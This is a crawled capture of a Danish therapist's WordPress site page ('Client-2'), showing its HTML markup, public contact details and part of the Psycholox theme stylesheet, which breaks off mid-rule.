sans-serif;font-weight:Normal;font-style:normal;font-size:30px;margin-top:20px;margin-bottom:20px;text-shadow:1px 1px 4px #000000;}.site-header-main,header{background: #980000 !important;}.tester{color: #980000 !important;}.site-header,header{border-color: #ff0000 !important;} .home-link,.wp-block-site-title a{color: #fdfdfd !important;} h2.site-description,.wp-block-site-tagline{color: #ededed !important;} .navbar,.wp-block-navigation{background-color: #e06666;} body p{color: #000000;} .site-content{background-color: #a4c2f4;} .entry-content{background-color: #93c47d;} .entry-title a{color: #000000;} .entry-title a:hover{color: #ffffff;} .entry-meta a{color: #0b5394;} .widget{background-color: rgba(241,194,50,0.5);} .widget-title{color: #741b47 !important;} .widget a{color: #fdfdfd !important;} .sidebar-container{background-color: #d5a6bd !important;} .site-footer,footer{background-color: #ededed;} .site-footer a, footer a{: #000000;} </style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="clients-template-default single single-clients postid-558 tmc_header_1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive" >
		
    <div id="loader-wrapper"></div>
    <div id="content-block" class="boxed-full">
		
		<header class="sticky_menu">					<div class="container">	
				<div class="row">
					<div class="col-xs-12">
						<div class="headerMoreInfo">
						
								<div class="phoneBlock">
																	<i class="flatIcon  Fphone2 flaticon-technology"></i>
																	<p>Book tid</p>
																	<h5 class="h5 as">
											<a href="tel:50901448">
												50901448											</a>
										</h5>
															</div>
								
											</div>
						<div class="responsiveSrollWrapper">
							<div class="headerTopInfo">
								<div class="headerTopInfoContaner">
																	<a class="logo desktopDiv" href="https://tinalandbo.dk/">
											<img src="https://tinalandbo.dk/wp-content/uploads/2020/02/logo_default.png"  alt="Tina Landbo | Terapi &amp; Rådgivning" />
										</a>
																
																		<a class="logo mobileDiv" href="https://tinalandbo.dk/">
											<img src="https://tinalandbo.dk/wp-content/uploads/2020/02/logo_default.png"  alt="Tina Landbo | Terapi &amp; Rådgivning" />
										</a>
																	<div class="menuIcon"> 
										<span></span> 
										<span></span> 
										<span></span> 
										<span></span> 
									</div>
								</div>
							</div>
							<div class="responsiveWrapper ">
								<div class="navScroll">
									<nav class="menuBorder">
										<ul id="Primary" class="main_menu_nav"><li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1106"><a href="https://tinalandbo.dk/">Forside</a><i class="fa fa-angle-down"></i></li>
<li id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://tinalandbo.dk/om-mig/">Om mig</a><i class="fa fa-angle-down"></i></li>
<li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://tinalandbo.dk/ydelser/">Ydelser</a><i class="fa fa-angle-down"></i></li>
</ul>									</nav>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
				<div class="contentPadding bg bgShadow banner" style="  ">
				<div class="container">
					<div class="row">
						<div class="col-xs-12">
							<div class="servicesTitle">
								<div class="cell-view">
														
												<h1 style="" class="h1 light as">Client-2</h1>
																				<div style="" class="breadCrumbs small"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Gå til Tina Landbo | Terapi &amp; Rådgivning" href="https://tinalandbo.dk" class="home" ><span property="name">Tina Landbo | Terapi &amp; Rådgivning</span></a><meta property="position" content="1"></span> &gt; <span class="post post-clients current-item">Client-2</span></div>	
																</div>
							</div>
						</div>
					</div>
				</div>
			</div>
	
				 
					<div class="container main-container"><div class="content-area">
				<div class="entry-content">
																		<div class="row"><div class="col-sm-12 col-md-9 blogmargn"><div class="mainBlogContents">						<div class="without_vc">
								
								<div class="blogWrapper">
							
										<div class="imgWrapper blogThumbnail"><img width="137" height="85" src="https://tinalandbo.dk/wp-content/uploads/2017/07/client-logo2.png" class="attachment-blog-large size-blog-large wp-post-image" alt="" decoding="async" />																					
										<span class="timeBlock">01 jul 2017</span>
																													</div>																
																																					<div class="blogContent">
										<div class="simple-article normall">
																					</div>
										<div class="emptySpace45 emptySpace-xs30"></div>
																															</div>
							</div>
						</div>
						</div></div>						<div class="col-sm-12 col-md-3 sidemargn">
												<div class="mobileSearch large">
													Side bar
													<i class="fa fa-angle-down"></i>
												</div>																							<aside class="blogAside">
										<aside id="search-2" class="widget widget_search categoriesList normall "><form role="search" method="get"  class="search-form search-form-sidebar" action="https://tinalandbo.dk/">
	<div class="searchWrapper">
		<input type="search" value="" name="s"  class="simple-input" placeholder="Type here for search" required/>
		<button type="submit" class="searchBtn"><i class="fa fa-search" aria-hidden="true"></i></button>

	</div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries categoriesList normall ">
		<div class="recentTitle"><h5 class="h5 as">Seneste indlæg</h5></div>
		<ul>
											<li>
					<a href="https://tinalandbo.dk/2019/12/04/hej-verden/">Hej verden!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments categoriesList normall "><div class="recentTitle"><h5 class="h5 as">Seneste kommentarer</h5></div><ul id="recentcomments"></ul></aside><aside id="categories-3" class="widget widget_categories categoriesList normall "><div class="recentTitle"><h5 class="h5 as">Kategorier</h5></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://tinalandbo.dk/category/ikke-kategoriseret/">Ikke-kategoriseret</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tinalandbo.dk/category/ydelser/">Ydelser</a>
</li>
			</ul>

			</aside><aside id="tmc_posts-1" class="widget widget_tmc_posts categoriesList normall ">
	
        		<div class="titleShortcodes">
			  
			<div class="recentTitle"><h5 class="h5 as">Recent News</h5></div>		
		</div>
		

			<div class="recentNewsBlock normall">
				<div class="recentNews">
					<a href="https://tinalandbo.dk/2019/12/04/hej-verden/">Hej verden!</a>
					<span>04 dec 2019</span>
				</div>
			</div>				

                </aside>									</aside>
																					</div></div>				</div> <!-- #post-## -->		
	</div>
	</div>
 <!--.content_wrapper-->
	
		
		<footer>
			<div class="container">
									<div class="row">
													<div class="col-lg-3 col-md-3  col-sm-6 col-xs-12 footer-1">
																	<aside class="blogAside">
										<div id="tmc_about-1" class="widget widget_tmc_about"><div class="footerBlock small">		
		<a href="https://tinalandbo.dk/" class="logo"><img src="https://tinalandbo.dk/wp-content/uploads/2020/02/logo_white.png"  alt="Tina Landbo | Terapi &amp; Rådgivning" /></a>
		
		 
			   
			<div class="simple-article">
				<p>
				Terapien foregår hos mig i Hjallerup, eller hos dig / jer, hvis det foretrækkes.  			
				</p>
			</div>	
				<a href="https://tinalandbo.dk/om-mig/" class="readMore">Læs mere<i class="fa fa-angle-double-right" aria-hidden="true"></i> </a>
				
				</div></div><div id="tmc_footer_socials-1" class="widget widget_tmc_footer_socials"><div class="footerBlock small">	
<div class="empty-space marg-lg-b30"></div>
		
			
	
</div></div>									</aside>
															</div>
												<div class="col-lg-3 col-md-3  col-sm-6 col-xs-12 footer-2">
																	<aside class="blogAside">
																			</aside>
															</div>
												<div class="col-lg-3 col-md-3  col-sm-6 col-xs-12 footer-3">
															</div>
												<div class="col-lg-3 col-md-3  col-sm-6 col-xs-12 footer-4">
																	<aside class="blogAside">
										<div id="tmc_get_in_touch-1" class="widget widget_tmc_get_in_touch footerBlock normall simple-article style2">						<div class="footerBlock normall">	
		           <div class="footerTitle"><p>Kontakt info</p></div>
      
     								
								<div class="locationBlock">
									<img src=https://tinalandbo.dk/wp-content/themes/psycholox/assets/images/location-icon.png alt="">
									<div class="locationContent">
										Tina Landbo<br />Tennisskoven 89<br />9320 Hjallerup									</div>
								</div>
                                

								<div class="footerContants">
									<i class="fa fa-phone"></i>
																		<a href="tel:50901448">50901448 </a>
								</div>								
 
								<div class="footerContants">
									<i class="fa fa-envelope-o"></i>
									<a href="mailto:tinalandbo@gmail.com">tinalandbo@gmail.com</a>
								</div>

                    </div>
	</div><div class="emptySpace-md30"></div>									</aside>
															</div>
										</div>
										<!-- 	Footer bottom info-START 	-->
					<div class="emptySpace30"></div>	
									<!-- 	Footer bottom info-END 	-->
			</div>
		</footer>
	
</div>


			<div id="btt"><i class="fa fa-angle-double-up"></i></div>
	
	
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/bootstrap.min.js?ver=2.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/waypoints.min.js?ver=2.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/jquery.counterup.min.js?ver=2.3" id="jquery.counterup-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/global.js?ver=2.3" id="psycholox-global-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/jquery.sumoselect.min.js?ver=2.3" id="sumoselect-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/simple-lightbox.min.js?ver=2.3" id="simple-lightbox-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/SmoothScroll.js?ver=2.3" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/swiper.jquery.min.js?ver=2.3" id="swiper-js"></script>
<script type="text/javascript" src="https://tinalandbo.dk/wp-content/themes/psycholox/assets/js/owl.carousel.js?ver=2.3" id="owl.carousel-js"></script>
</body>
</html>				

--- FILE ---
content_type: text/css
request_url: https://tinalandbo.dk/wp-content/themes/psycholox/style.css?ver=2.3
body_size: 39552
content:
/*
Theme Name: Psycholox
Theme URI: http://demos.pixelatethemes.com/psycholox/
Author: DesignArc
Author URI: www.pixelatethemes.com
Description: Psycholox business wp theme
Version: 2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: psycholox
Tags:two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, flexible-header, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
*/


/* TABLE OF CONTENTS: */
/*--------------------------------------------------------*/
/*--------------------------------------------------------*/

/* 01 - RESET STYLES */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 02 - EMPTY SPACE */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 03 - GLOBAL SETTINGS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 04 - POPUPS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 05 - SWIPER */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 06 - TABS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 07 - ACCORDEON */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 08 - MAP */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 09 - INDEX */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 10 - SERVICES */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 11 - BLOG */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 12 - CONTACT */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 13 - GALLERY */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 14 - FAQ */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 15 - SERVICES1.1 */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 16 - COOMING SOON */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 17 - TESTIMONIALS */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 18 - ABOUT US */
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*  */
html {
    overflow-y: scroll;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,

fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,

th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}

blockquote,
q {
    quotes: none;
}


blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

body * {
    -webkit-text-size-adjust: none;
    outline: none;
}
.grid-xs-1,
 .grid-sm-1,
 .grid-md-1,
 .grid-lg-1, 
 .grid-xs-2,
 .grid-sm-2,
 .grid-md-2,
 .grid-lg-2,
 .grid-xs-3,
 .grid-sm-3,
 .grid-md-3,
 .grid-lg-3,
 .grid-xs-4,
 .grid-sm-4,
 .grid-md-4,
 .grid-lg-4,
 .grid-xs-5,
 .grid-sm-5,
 .grid-md-5,
 .grid-lg-5,
 .grid-xs-6,
 .grid-sm-6,
 .grid-md-6, 
 .grid-lg-6,
 .grid-xs-7,
 .grid-sm-7,
 .grid-md-7, 
 .grid-lg-7, 
 .grid-xs-8,
 .grid-sm-8,
 .grid-md-8,
 .grid-lg-8,
 .grid-xs-9,
 .grid-sm-9,
 .grid-md-9,
 .grid-lg-9,
 .grid-xs-10,
 .grid-sm-10,
 .grid-md-10, 
 .grid-lg-10, 
 .grid-xs-11, 
 .grid-sm-11, 
 .grid-md-11, 
 .grid-lg-11,
 .grid-xs-12, 
 .grid-sm-12,
 .grid-md-12,
 .grid-lg-12 {
 position: relative;
 min-height: 1px;
 padding-left: 15px;
 padding-right: 15px;
}
.clear {
    clear: both;
    overflow: hidden;
    height: 0px;
    font-size: 0px;
    display: block;
}

input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}


textarea,
select {
	font-size: 15px;
	line-height: 26px;
	color: #c4c3c3;
    font-weight: 400;
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0;
    background: none;
    border: 1px solid #e0e0e0;
    margin: 0;
    width: 100%;
    font-family: 'Open Sans';
	padding: 0 10px;
}
input{
	font-size: 15px;
	line-height: 26px;
	color: #b0afaf;
    font-weight: 400;
    -webkit-appearance: none;
    appearance: none;
    border-radius: 0;
    background: none;
    border: 1px solid;
    margin: 0;
    width: 100%;
    font-family: 'Open Sans';	
}
textarea {
    display: block;
    resize: none;
    overflow: auto;
}

select::-ms-expand {
    display: none;
}

input[type="submit"],
input[type="file"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: none;
    cursor: pointer;
    z-index: 1;
}
input[type="submit"]{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    border: 1px solid;
    cursor: pointer;
    z-index: 1;
}

body {
    font-weight: 400;
    font-size: 14px;
    line-height: 1;
    font-family: 'Open Sans';
}

body p {
	color: #898989;
	line-height: 26px;
}

b,
strong {
    font-weight: 700;
}
strong {
    line-height: 25px;
}


a {
    color: inherit;
}

/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 02 - EMPTY SPACE */
/*-------------------------------------------------------------------------------------------------------------------------------*/

.eP {
	position: relative;
	float: left;
	width: 100%;
}

.emptySpace5 {
    height: 5px;
}
.emptySpace10 {
    height: 10px;
}
.emptySpace15 {
    height: 15px;
}
.emptySpace20 {
    height: 20px;
}
.emptySpace25 {
    height: 25px;
}
.emptySpace30 {
    height: 30px;
}
.emptySpace35 {
    height: 35px;
}
.emptySpace40 {
    height: 40px;
}
.emptySpace45 {
    height: 45px;
}
.emptySpace50 {
    height: 50px;
}
.emptySpace55 {
    height: 55px;
}
.emptySpace60 {
    height: 60px;
}
.emptySpace65 {
    height: 65px;
}
.emptySpace70 {
    height: 70px;
}
.emptySpace75 {
    height: 75px;
}
.emptySpace80 {
    height: 80px;
}
.emptySpace85 {
    height: 85px;
}
.emptySpace90 {
    height: 90px;
}
.emptySpace95 {
    height: 95px;
}
.emptySpace100 {
    height: 100px;
}
.emptySpace105 {
    height: 106px;
}
.emptySpace110 {
    height: 110px;
}
.emptySpace115 {
    height: 115px;
}
.emptySpace120 {
    height: 120px;
}
.emptySpace125 {
    height: 125px;
}
.emptySpace130 {
    height: 130px;
}
.emptySpace135 {
    height: 135px;
}
.emptySpace140 {
    height: 140px;
}
.emptySpace145 {
    height: 145px;
}
.emptySpace150 {
    height: 150px;
}
.emptySpace155 {
    height: 155px;
}
.emptySpace160 {
    height: 160px;
}
.emptySpace165 {
    height: 165px;
}
.emptySpace170 {
    height: 170px;
}
.emptySpace175 {
    height: 175px;
}
.emptySpace180 {
    height: 180px;
}
.emptySpace185 {
    height: 185px;
}
.emptySpace190 {
    height: 190px;
}
.emptySpace195 {
    height: 195px;
}
.emptySpace200 {
    height: 200px;
}


/*-------------------------------------------------------------------------------------------------------------------------------*/
/* 03 - GLOBAL SETTINGS */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*Main*/

#content-block {
    position: relative;
    overflow: hidden;
}

.container {
    max-width: 100%;
    position: relative;
}

.overflow-hidden {
    overflow: hidden;
}

html.overflow-hidden body {
    overflow: hidden;
}

/*Table*/

.table-view {
    height: 100%;
    width: 100%;
    display: table;
}

.row-view {
    display: table-row;
}

.cell-view {
    display: table-cell;
    vertical-align: middle;
}

::selection {
    color: #fefefe;
    background: #1e1e1e;
}

::-moz-selection {
    color: #fefefe;
    background: #1e1e1e;
}

/*Helper classes*/

.nopadding,
.nopadding>*[class*="col"] {
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0;
}

.full-size {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.fixed-background {
    background-size: cover;
    background-position: center top;
    background-attachment: fixed;
}

body.mobile .fixed-background {
    background-attachment: scroll;
}

/*Article*/

.simple-article {
    color: #888;
}

.simple-article p {
	margin-bottom: 10px;
}

.simple-article p:last-child {
	margin-bottom: 0;
}

.simple-article.light p {
    color: #fff;
	
}
.appoinContent .simple-article.light p {
	line-height: 36px;
}
.simple-article.extraLight p {
	color: rgba(255, 255, 255, .7);
}

.simple-article.black p {
    color: #313131;
}

.simple-article img {
    max-width: 100%;
    height: auto;
    display: block;
}

.simple-article img.image-left {
	margin-right: 55px;
	max-width: 50%;
	float:left;
}

.simple-article img.image-right {
	margin-left: 55px;
	max-width: 50%;
	float:right;
}
.entry-content ul li{
	line-height: 24px;
}

.simple-article ol li {
    padding-left: 0;
    margin-bottom: 2px;
	font-size: 16px;
	line-height: 32px;
	color: #424242;
}

ol li {
    padding-left: 0;
    margin-bottom: 2px;
	font-size: 16px;
	line-height: 32px;
	color: #424242;
}

.simple-article ul li {
    margin-bottom: 6px;
	color: #424242;
}
.simple-article.ul-set ul{
	padding-left:0px;
	list-style:none;
}
 .simple-article.ul-set ul li:before {
    content: "";
    width: 14px;
    height: 14px;
    background:url(assets/images/list-check.png) no-repeat center center;
    display: inline-block;
    margin-right: 15px;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.simple-article.light ol li,
.simple-article.light ul li {
	color: #fff;
}

.simple-article.style2 ul li:before {
	background: #666666;
	width: 4px;
	height: 1px;
	margin-right: 9px;
	content: "";
	vertical-align: middle;
    position: relative;
    top: -1px;
	display: inline-block;
}

/*Typography*/

.large {
    font-size: 18px;
    line-height: 30px;
}

.normall {
    font-size: 15px;
    line-height: 26px;
}

.small {
    font-size: 14px;
    line-height: 24px;
}

.h1,
h1,
.h2,
h2,
.h3,
h3,
.h4,
h4,
.h5,
h5,
.h6, 
h6 {
    color: #242424;
	font-family: "Raleway";
    font-weight: 900;
    text-transform: uppercase;
    margin: 0;
	letter-spacing: 0.3px;
}
.h1.as,
h1.as,
.h2.as,
h2.as,
.h3.as,
h3.as,
.h4.as,
h4.as,
.h5.as,
h5.as,
.h6.as, 
h6.as {
	font-weight: 800;
}
.light.h1,
.light h1,
.light.h2,
.light h2,
.light.h3,
.light h3,
.light.h4,
.light h4,
.light.h5,
.light h5,
.light.h6,
.light h6 {
    color: #fff;
}

.simple-article h1,
.simple-article h2,
.simple-article h3,
.simple-article h4,
.simple-article h5,
.simple-article h6 {
    margin-bottom: 17px;
	text-transform: none;
	font-weight: 700;
}

.simple-article h6 {
	font-weight: 400;
}

.simple-article img {
	max-width: 100%;
	height: auto;
	display: block;
}

.h1,
h1 {
    font-size: 48px;
    line-height: 57px;
}

.h2,
h2 {
    font-size: 34px;
    line-height: 36px;
}

.h3,
h3 {
    font-size: 28px;
    line-height: 32px;
}

.h4,
h4 {
    font-size: 25px;
    line-height: 26px;
}

.h5,
h5 {
    font-size: 22px;
    line-height: 24px;
}

.h6,
h6 {
    font-size: 18px;
    line-height: 22px;
}

.simple-article hr {
    background: #e0e0e0;
	margin: 47px 0;
}

/*Buttons*/

button {
	background: transparent;
	border: none;
}

.button {
    display: inline-block;
    vertical-align: bottom;
    text-align: center;
    position: relative;
    cursor: pointer;
	background: #b07bb6;
	padding: 13px 43px!important;
    font-size: 15px!important;
    line-height: 18px!important;
    color: #fff;
	border-radius: 23px;
	font-family: "Open Sans";
	overflow: hidden;
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
	-webkit-transition-property: color;
	transition-property: color;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.button-close {
    width: 40px;
    height: 40px;
    background: #0084ff;
    display: inline-block;
    vertical-align: bottom;
    cursor: pointer;
}

.button-close span {
	background: #2e2e2e;
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	top: 50%;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.button-close span:first-child {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.button-close span:last-child {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.button-close:hover span {
	background: #fff;
}

.light.button {
	border-color: bisque;
	color: coral;
}

.button:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #68a4ec;
	border-radius: 100%;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}

.button:hover, .button:focus, .button:active {
	color: #fff;
}

.button:hover:before, .button:focus:before, .button:active:before {
	-webkit-transform: scale(2);
	transform: scale(2);
}

.btnStyle2 {
	background: #68a4ec;
}

.btnStyle2:before {
	background: #b07bb6;
}

.btnStyle3 {
	background: #fff;
	color: #2d2d2d;
}
.button.btnStyle3 {
    background: #fff;
    color: #2d2d2d;
	margin-top: 10px;
}
.btnStyle3:before {
	background: #68a4ec;
}

.btnSize1 {
	padding: 13px 36px;
}

.btnSize2 {
	font-size: 20px!important;
	padding: 24px 59px!important;
	letter-spacing: 1px;
	border-radius: 50px;
}

/*Inputs*/

.simple-input {
    font-size: 14px;
    color: #000;
    height: 45px;
    line-height: 48px;
    padding: 0 20px;
    width: 100%;
	background: #fff;
    border: 1px #eff0f1 solid;
    transition: all .15s;
    -webkit-transition: all .15s;
}

.simple-input:focus {
    border-color: #a175aa;
}

.simple-input.invalid {
    border-color: #f11e1e!important;
}

textarea.simple-input {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 22px;
    height: 110px;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #bbbaba;
    opacity: 1;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #bbbaba;
    opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #bbbaba;
    opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #bbbaba;
    opacity: 1;
}

/*bgImage inputs*/


.simple-input.light {
    border-color: rgba(255, 255, 255, .5);
    color: #fff;
}

.simple-input.light:focus {
    border-color: #fff;
}

input.light::-webkit-input-placeholder,
textarea.light::-webkit-input-placeholder {
    color: rgba(255, 255, 255, .8);
    opacity: 1;
}

input.light:-moz-placeholder,
textarea.light:-moz-placeholder {
    color: rgba(255, 255, 255, .8);
    opacity: 1;
}

input.light::-moz-placeholder,
textarea.light::-moz-placeholder {
    color: rgba(255, 255, 255, .8);
    opacity: 1;
}

input.light:-ms-input-placeholder,
textarea.light:-ms-input-placeholder {
    color: rgba(255, 255, 255, .8);
    opacity: 1;
}

/*Radio CheckBox*/

.checkbox-entry {
    display: inline-block;
    cursor: pointer;
    margin: 0;
    padding: 0;
    min-width: 20px;
    min-height: 20px;
}

.checkbox-entry input {
    display: none;
}

.checkbox-entry span {
    position: relative;
    font-size: 11px;
    line-height: 20px;
    padding-left: 30px;
    display: block;
    color: #888;
    text-transform: uppercase;
}

.checkbox-entry:hover span,
.checkbox-entry span a:hover {
    color: #555;
    text-decoration: none;
}

.checkbox-entry span:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    border: 1px #eee solid;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    background: url(../img/icon-6.png) 100px center no-repeat #fff;
}

.checkbox-entry input:checked+span:before {
    border-color: #a175aa;
    background-color: #a175aa;
    background-position: center center;
}

.checkbox-entry.radio span:before {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    background: none;
}

.checkbox-entry.radio input:checked+span:before {
    border-color: #a175aa;
    background-color: #fff;
    border-width: 7px;
}

.checkbox-entry a:hover {
    text-decoration: underline;
}

.checkbox-entry.light span {
    color: rgba(255, 255, 255, .8);
}

.checkbox-entry.light:hover span,
.checkbox-entry.light span a:hover {
    color: #fff;
    text-decoration: none;
}

.checkbox-entry.light.radio input:checked+span:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 20px;
    height: 20px;
    border: 2px #eee solid;
    border-radius: 10px;
    -webkit-border-radius: 10px;
}

/*SumoSelect*/

.sumoWrapper {
	position: relative;
}

.SelectBox {
	padding: 15px 19px;
}

.SumoSelect {
	width: 270px;
}

.SelectBox,
.SumoSelect > .CaptionCont > span,
.SumoSelect > .CaptionCont > label {
	cursor: pointer;
}

.SumoSelect > .CaptionCont > label > i {
	background-image: url(../img/sumo-arrow.png);
}

.SumoSelect > .CaptionCont > span {
	color: #b0afaf;
	letter-spacing: 1px;
}

.SumoSelect > .CaptionCont > span.placeholder {
	font-style: normal;
}

.SumoSelect > .CaptionCont {
	border-color: #fff;
	border-radius: 0;
}

.SumoSelect > .CaptionCont > label {
	margin-right: 10px;
}

.SumoSelect:focus > .CaptionCont, 
.SumoSelect:hover > .CaptionCont {
	border-color: transparent;
	box-shadow: none;
}

.SumoSelect.open > .CaptionCont {
	border-color: #a175aa;
	box-shadow: none;
}

.SumoSelect.open > .optWrapper {
	top: 45px;
}

.SumoSelect > .optWrapper > .options > li.opt:first-child {
	border-radius: 0;
}

.SumoSelect > .optWrapper > .options {
	border-radius: 0;
}

.SumoSelect > .optWrapper > .options  li.opt {
	padding: 0; 
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.SumoSelect > .optWrapper > .options li.opt:hover {
	background-color: #a175aa;
}

.SumoSelect > .optWrapper > .options li.opt:hover label {
	color: #fff;
}

.SumoSelect > .optWrapper > .options li label {
	color: #b0afaf;
}

.SumoSelect > .optWrapper {
	border-color: #a175aa;
	border-radius: 0;
	box-shadow: none;
}

.SumoSelect > .optWrapper > .options li label {
	padding: 15px;
}

/*Social*/

.socialWrapper {
	position: relative;
}

.socialWrapper a {
	font-size: 21px;
	color: #000;
	margin: 0 12px;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear;
}

.socialWrapper a:first-child {
	margin-left: 0;
}

.socialWrapper.light a {
	color: #7c7c7c;
}

.socialWrapper a:hover {
	color: #a175aa;
}

/*Gallery*/

.gallerWrapper {
	position: relative;
}

.gallerWrapper li {
	margin-bottom: 5px;
}



/* LIGHTBOX */

body.hidden-scroll {
	overflow: hidden;
}

.sl-overlay {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(31, 31, 31, .7);
	display: none;
	z-index: 1006;
}

.sl-wrapper {
	z-index: 1000;
}

.sl-wrapper button {
	border: 0 none;
	cursor: pointer;
}

.sl-wrapper .button-close {
	right: 30px;
	top: 30px;
	z-index: 1015;
	position: fixed;
}

.sl-wrapper .sl-counter {
	display: none;
	position: fixed;
	top: 30px;
	left: 30px;
	z-index: 1015;
}

.sl-wrapper .sl-navigation {
	width: 100%;
	display: none;
}

.sl-wrapper .sl-navigation button {
	position: fixed;
	top: 50%;
	margin-top: -15px;
	height: 29px;
	width: 80px;
	display: block;
	z-index: 1015;
	background: url(../img/icon-1.png) transparent;
	transition: all .15s;
	-webkit-transition: all .15s;
}

.sl-wrapper .sl-navigation button.sl-next {
	display: block !important;
	right: 1%;
}

.sl-wrapper .sl-navigation button.sl-prev {
	display: block !important;
	left: 1%;
}

.sl-wrapper .sl-navigation button.sl-next:after {
	font-family: "FontAwesome";
	display: inline-block;
	content: '\f061';
	font-size: 30px;
	color: #fff;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear
}

.sl-wrapper .sl-navigation button.sl-prev:after {
	font-family: "FontAwesome";
	display: inline-block;
	content: '\f060';
	font-size: 30px;
	color: #fff;
	-webkit-transition: all 150ms linear;
	transition: all 150ms linear
}

.sl-wrapper .sl-navigation button.sl-next:hover:after,
.sl-wrapper .sl-navigation button.sl-prev:hover:after {
	color: #b07bb6
}

.sl-close {
	position: fixed;
	top: 30px;
	right: 30px;
	z-index: 1007;
}

.sl-close:after {
	font-family: "FontAwesome";
	display: inline-block;
	content: '\f00d';
	font-size: 30px;
	color: #fff;
